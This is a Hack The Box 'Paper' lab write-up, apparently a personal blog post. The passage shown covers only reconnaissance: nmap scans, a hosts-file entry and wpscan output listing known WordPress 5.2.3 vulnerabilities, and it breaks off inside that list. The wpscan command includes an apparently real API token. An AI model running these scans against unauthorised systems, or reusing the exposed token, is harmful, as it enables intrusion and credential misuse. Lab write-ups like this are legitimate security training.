- Published on
HTB Paper
- Authors

- Name
- collinhacks
- @collinhacks
Paper
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-26 17:36 EDT
Nmap scan report for 10.10.11.143
Host is up (0.019s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 6.58 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80,443 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-26 17:40 EDT
Nmap scan report for 10.10.11.143
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)

80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-headers:
| Date: Sat, 26 Aug 2023 21:40:30 GMT
| Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| X-Backend-Server: office.paper
| Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
| ETag: "30c0b-5c5c7fdeec240"
| Accept-Ranges: bytes
| Content-Length: 199691
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: GET)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| http-headers:
| Date: Sat, 26 Aug 2023 21:40:30 GMT
| Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
| ETag: "30c0b-5c5c7fdeec240"
| Accept-Ranges: bytes
| Content-Length: 199691
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: GET)
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
| tls-alpn:
|_ http/1.1
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Potentially risky methods: TRACE
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.69 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
└─$ nmap -p 22,80,443 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-26 17:43 EDT
Nmap scan report for 10.10.11.143
Host is up (0.029s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-trace: TRACE is enabled
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /icons/: Potentially interesting folder w/ directory listing
|_ /manual/: Potentially interesting folder
443/tcp open https
|_http-trace: TRACE is enabled
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /icons/: Potentially interesting folder w/ directory listing
|_ /manual/: Potentially interesting folder
Nmap done: 1 IP address (1 host up) scanned in 32.24 seconds
Port Enumeration
**Port 80
https://10.10.11.143/manual/
wtf is this in the nmap output - im in bois
sudo nano /etc/hosts→office.paper <ip>
http://office.paper
Got a whole new attack surface to enumerate now

wpscan
Favorite one liner
wpscan --url <url> --wp-content-dir /wp-content/ -e ap,at,tt,cb,dbe,u1-20,m --plugins-detection mixed --api-token <token>output
└─$ wpscan --url http://office.paper/ --wp-content-dir /wp-content/ -e ap,at,tt,cb,dbe,u1-20,m --plugins-detection mixed --api-token ESATJqU9LYe7lFPuoNv9j18kpVos82Q8ruEKxNa4D9I _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.24 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://office.paper/ [10.10.11.143] [+] Started: Sat Aug 26 18:32:11 2023 Interesting Finding(s): [+] Headers | Interesting Entries: | - Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9 | - X-Powered-By: PHP/7.2.24 | - X-Backend-Server: office.paper | Found By: Headers (Passive Detection) | Confidence: 100% [+] WordPress readme found: http://office.paper/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] WordPress version 5.2.3 identified (Insecure, released on 2019-09-04). | Found By: Rss Generator (Passive Detection) | - http://office.paper/index.php/feed/, <generator>https://wordpress.org/?v=5.2.3</generator> | - http://office.paper/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.3</generator> | | [!] 53 vulnerabilities identified: | | [!] Title: WordPress <= 5.2.3 - Stored XSS in Customizer | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/d39a7b84-28b9-4916-a2fc-6192ceb6fa56 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17674 | - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/ | - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html | | [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671 | - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/ | - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html | - https://github.com/WordPress/WordPress/commit/f82ed753cf00329a5e41f2cb6dc521085136f308 | - https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/ | | [!] Title: WordPress <= 5.2.3 - Stored XSS in Style Tags | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/d005b1f8-749d-438a-8818-21fba45c6465 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17672 | - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/ | - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html | | [!] Title: WordPress <= 5.2.3 - JSON Request Cache Poisoning | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/7804d8ed-457a-407e-83a7-345d3bbe07b2 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17673 | - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/ | - https://github.com/WordPress/WordPress/commit/b224c251adfa16a5f84074a3c0886270c9df38de | - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html | | [!] Title: WordPress <= 5.2.3 - Server-Side Request Forgery (SSRF) in URL Validation | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/26a26de2-d598-405d-b00c-61f71cfacff6 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17669 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17670 | - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/ | - https://github.com/WordPress/WordPress/commit/9db44754b9e4044690a6c32fd74b9d5fe26b07b2 | - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html | | [!] Title: WordPress <= 5.2.3 - Admin Referrer Validation | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/715c00e3-5302-44ad-b914-131c162c3f71 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17675 | - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/ | - https://github.com/WordPress/WordPress/commit/b183fd1cca0b44a92f0264823dd9f22d2fd8b8d0 | - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html | | [!] Title: WordPress <= 5.3 - Authenticated Improper Access Controls in REST API | Fixed in: 5.2.5 | References: | - https://wpscan.com/vulnerability/4a6de154-5fbd-4c80-acd3-8902ee431bd8 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20043 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16788 | - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-g7rg-hchx-c2gw | | [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Crafted Links | Fixed in: 5.2.5 | References: | - https://wpscan.com/vulnerability/23553517-34e3-40a9-a406-f3ffbe9dd265 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20042 | - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/ | - https://hackerone.com/reports/509930 | - https://github.com/WordPress/wordpress-develop/commit/1f7f3f1f59567e2504f0fbebd51ccf004b3ccb1d | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xvg2-m2f4-83m7 | | [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Block Editor Content | Fixed in: 5.2.5 | References: | - https://wpscan.com/vulnerability/be794159-4486-4ae1-a5cc-5c190e5ddf5f | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16781 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16780 | - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pg4x-64rh-3c9v | | [!] Title: WordPress <= 5.3 - wp_kses_bad_protocol() Colon Bypass | Fixed in: 5.2.5 | References: | - https://wpscan.com/vulnerability/8fac612b-95d2-477a-a7d6-e5ec0bb9ca52 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20041 | - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/ | - https://github.com/WordPress/wordpress-develop/commit/b1975463dd995da19bb40d3fa0786498717e3c53 | | [!] Title: WordPress < 5.4.1 - Password Reset Tokens Failed to Be Properly Invalidated | Fixed in: 5.2.6 | References: | - https://wpscan.com/vulnerability/7db191c0-d112-4f08-a419-a1cd81928c4e | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11027 | - https://wordpress.org/news/2020/04/wordpress-5-4-1/ | - https://core.trac.wordpress.org/changeset/47634/ | - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-ww7v-jg8c-q6jw | | [!] Title: WordPress < 5.4.1 - Unauthenticated Users View Private Posts | Fixed in: 5.2.6 | References: | - https://wpscan.com/vulnerability/d1e1ba25-98c9-4ae7-8027-9632fb825a56 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11028 | - https://wordpress.org/news/2020/04/wordpress-5-4-1/ | - https://core.trac.wordpress.org/changeset/47635/ | - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xhx9-759f-6p2w | | [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Customizer | Fixed in: 5.2.6 | References: | - https://wpscan.com/vulnerability/4eee26bd-a27e-4509-a3a5-8019dd48e429 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11025 | - https://wordpress.org/news/2020/04/wordpress-5-4-1/ | - https://core.trac.wordpress.org/changeset/47633/ | - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4mhg-j6fx-5g3c | | [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Search Block | Fixed in: 5.2.6 | References: | - https://wpscan.com/vulnerability/e4bda91b-067d-45e4-a8be-672ccf8b1a06 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11030 | - https://wordpress.org/news/2020/04/wordpress-5-4-1/ | - https://core.trac.wordpress.org/changeset/47636/ | - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-vccm-6gmc-qhjh | | [!] Title: WordPress < 5.4.1 - Cross-Site Scripting (XSS) in wp-object-cache | Fixed in: 5.2.6 | References: | - https://wpscan.com/vulnerability/e721d8b9-a38f-44ac-8520-b4a9ed6a5157 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11029 | - https://wordpress.org/news/2020/04/wordpress-5-4-1/ | - https://core.trac.wordpress.org/changeset/47637/ | - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-568w-8m88-8g2c | | [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in File Uploads | Fixed in: 5.2.6 | References: | - https://wpscan.com/vulnerability/55438b63-5fc9-4812-afc4-2f1eff800d5f | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11026 | - https://wordpress.org/news/2020/04/wordpress-5-4-1/ | - https://core.trac.wordpress.org/changeset/47638/ | - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-3gw2-4656-pfr2 | - https://hackerone.com/reports/179695 | | [!] Title: WordPress <= 5.2.3 - Hardening Bypass | Fixed in: 5.2.4 | References: | - https://wpscan.com/vulnerability/378d7df5-bce2-406a-86b2-ff79cd699920 | - https://blog.ripstech.com/2020/wordpress-hardening-bypass/ | - https://hackerone.com/reports/436928 | - https://wordpress.org/news/2019/11/wordpress-5-2-4-update/ | | [!] Title: WordPress < 5.4.2 - Authenticated XSS in Block Editor | Fixed in: 5.2.7 | References: | - https://wpscan.com/vulnerability/831e4a94-239c-4061-b66e-f5ca0dbb84fa | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4046 | - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-rpwf-hrh2-39jf | - https://pentest.co.uk/labs/research/subtle-stored-xss-wordpress-core/ | - https://www.youtube.com/watch?v=tCh7Y8z8fb4 | | [!] Title: WordPress < 5.4.2 - Authenticated XSS via Media Files | Fixed in: 5.2.7 | References: | - https://wpscan.com/vulnerability/741d07d1-2476-430a-b82f-e1228a9343a4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4047 | - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-8q2w-5m27-wm27 | | [!] Title: WordPress < 5.4.2 - Open Redirection | Fixed in: 5.2.7 | References: | - https://wpscan.com/vulnerability/12855f02-432e-4484-af09-7d0fbf596909 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4048 | - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/10e2a50c523cf0b9785555a688d7d36a40fbeccf | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-q6pw-gvf4-5fj5 | | [!] Title: WordPress < 5.4.2 - Authenticated Stored XSS via Theme Upload | Fixed in: 5.2.7 | References: | - https://wpscan.com/vulnerability/d8addb42-e70b-4439-b828-fd0697e5d9d4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4049 | - https://www.exploit-db.com/exploits/48770/ | - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/ | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-87h4-phjv-rm6p | - https://hackerone.com/reports/406289 | | [!] Title: WordPress < 5.4.2 - Misuse of set-screen-option Leading to Privilege Escalation | Fixed in: 5.2.7 | References: | - https://wpscan.com/vulnerability/b6f69ff1-4c11-48d2-b512-c65168988c45 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4050 | - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/dda0ccdd18f6532481406cabede19ae2ed1f575d | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4vpv-fgg2-gcqc | | [!] Title: WordPress < 5.4.2 - Disclosure of Password-Protected Page/Post Comments | Fixed in: 5.2.7 | References: | - https://wpscan.com/vulnerability/eea6dbf5-e298-44a7-9b0d-f078ad4741f9 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25286 | - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/ | - https://github.com/WordPress/WordPress/commit/c075eec24f2f3214ab0d0fb0120a23082e6b1122 | | [!] Title: WordPress 4.7-5.7 - Authenticated Password Protected Pages Exposure | Fixed in: 5.2.10 | References: | - https://wpscan.com/vulnerability/6a3ec618-c79e-4b9c-9020-86b157458ac5 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29450 | - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/ | - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pmmh-2f36-wvhq | - https://core.trac.wordpress.org/changeset/50717/ | - https://www.youtube.com/watch?v=J2GXmxAdNWs | | [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer | Fixed in: 5.2.11 | References: | - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296 | - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62 | - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/ | - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9 | - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/ | - https://www.youtube.com/watch?v=HaW15aMzBUM | | [!] Title: WordPress < 5.8.2 - Expired DST Root CA X3 Certificate | Fixed in: 5.2.13 | References: | - https://wpscan.com/vulnerability/cc23344a-5c91-414a-91e3-c46db614da8d | - https://wordpress.org/news/2021/11/wordpress-5-8-2-security-and-maintenance-release/ | - https://core.trac.wordpress.org/ticket/54207 | | [!] Title: WordPress < 5.8 - Plugin Confusion | Fixed in: 5.8 | References: | - https://wpscan.com/vulnerability/95e01006-84e4-4e95-b5d7-68ea7b5aa1a8 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44223 | - https://vavkamil.cz/2021/11/25/wordpress-plugin-confusion-update-can-get-you-pwned/ | | [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query | Fixed in: 5.2.14 | References: | - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84 | - https://hackerone.com/reports/1378209 | | [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs | Fixed in: 5.2.14 | References: | - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w | - https://hackerone.com/reports/425342 | - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability | | [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query | Fixed in: 5.2.14 | References: | - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86 | | [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites | Fixed in: 5.2.14 | References: | - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663 | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h | - https://hackerone.com/reports/541469 | | [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery | Fixed in: 5.2.15 | References: | - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09 | - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/ | | [!] Title: WP < 6.0.2 - Reflected Cross-Site Scripting | Fixed in: 5.2.16 | References: | - https://wpscan.com/vulnerability/622893b0-c2c4-4ee7-9fa1-4cecef6e36be | - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/ | | [!] Title: WP < 6.0.2 - Authenticated Stored Cross-Site Scripting | Fixed in: 5.2.16 | References: | - https://wpscan.com/vulnerability/3b1573d4-06b4-442b-bad5-872753118ee0 | - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/ | | [!] Title: WP < 6.0.2 - SQLi via Link API | Fixed in: 5.2.16 | References: | - https://wpscan.com/vulnerability/601b0bf9-fed2-4675-aec7-fed3156a022f | - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/ | | [!] Title: WP < 6.0.3 - Stored XSS via wp-mail.php | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/713bdc8b-ab7c-46d7-9847-305344a579c4 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/abf236fdaf94455e7bc6e30980cf70401003e283 | | [!] Title: WP < 6.0.3 - Open Redirect via wp_nonce_ays | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/926cd097-b36f-4d26-9c51-0dfab11c301b | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/506eee125953deb658307bb3005417cb83f32095 | | [!] Title: WP < 6.0.3 - Email Address Disclosure via wp-mail.php | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/c5675b59-4b1d-4f64-9876-068e05145431 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/5fcdee1b4d72f1150b7b762ef5fb39ab288c8d44 | | [!] Title: WP < 6.0.3 - Reflected XSS via SQLi in Media Library | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/cfd8b50d-16aa-4319-9c2d-b227365c2156 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/8836d4682264e8030067e07f2f953a0f66cb76cc | | [!] Title: WP < 6.0.3 - CSRF in wp-trackback.php | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/b60a6557-ae78-465c-95bc-a78cf74a6dd0 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/a4f9ca17fae0b7d97ff807a3c234cf219810fae0 | | [!] Title: WP < 6.0.3 - Stored XSS via the Customizer | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/2787684c-aaef-4171-95b4-ee5048c74218 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/2ca28e49fc489a9bb3c9c9c0d8907a033fe056ef | | [!] Title: WP < 6.0.3 - Stored XSS via Comment Editing | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/02d76d8e-9558-41a5-bdb6-3957dc31563b | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/89c8f7919460c31c0f259453b4ffb63fde9fa955 | | [!] Title: WP < 6.0.3 - Content from Multipart Emails Leaked | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/3f707e05-25f0-4566-88ed-d8d0aff3a872 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/3765886b4903b319764490d4ad5905bc5c310ef8 | | [!] Title: WP < 6.0.3 - SQLi in WP_Date_Query | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/1da03338-557f-4cb6-9a65-3379df4cce47 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/d815d2e8b2a7c2be6694b49276ba3eee5166c21f | | [!] Title: WP < 6.0.3 - Stored XSS via RSS Widget | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/58d131f5-f376-4679-b604-2b888de71c5b | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/929cf3cb9580636f1ae3fe944b8faf8cca420492 | | [!] Title: WP < 6.0.3 - Data Exposure via REST Terms/Tags Endpoint | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/b27a8711-a0c0-4996-bd6a-01734702913e | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/wordpress-develop/commit/ebaac57a9ac0174485c65de3d32ea56de2330d8e | | [!] Title: WP < 6.0.3 - Multiple Stored XSS via Gutenberg | Fixed in: 5.2.17 | References: | - https://wpscan.com/vulnerability/f513c8f6-2e1c-45ae-8a58-36b6518e2aa9 | - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/ | - https://github.com/WordPress/gutenberg/pull/45045/files | | [!] Title: WP <= 6.2 - Unauthenticated Blind SSRF via DNS Rebinding | References: | - https://wpscan.com/vulnerability/c8814e6e-78b3-4f63-a1d3-6906a84c1f11 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3590 | - https://blog.sonarsource.com/wordpress-core-unauthenticated-blind-ssrf/ | | [!] Title: WP < 6.2.1 - Directory Traversal via Translation Files | Fixed in: 5.2.18 | References: | - https://wpscan.com/vulnerability/2999613a-b8c8-4ec0-9164-5dfe63adf6e6 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2745 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | | [!] Title: WP < 6.2.1 - Thumbnail Image Update via CSRF | Fixed in: 5.2.18 | References: | - https://wpscan.com/vulnerability/a03d744a-9839-4167-a356-3e7da0f1d532 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | | [!] Title: WP < 6.2.2 - Shortcode Execution in User Generated Data | Fixed in: 5.2.18 | References: | - 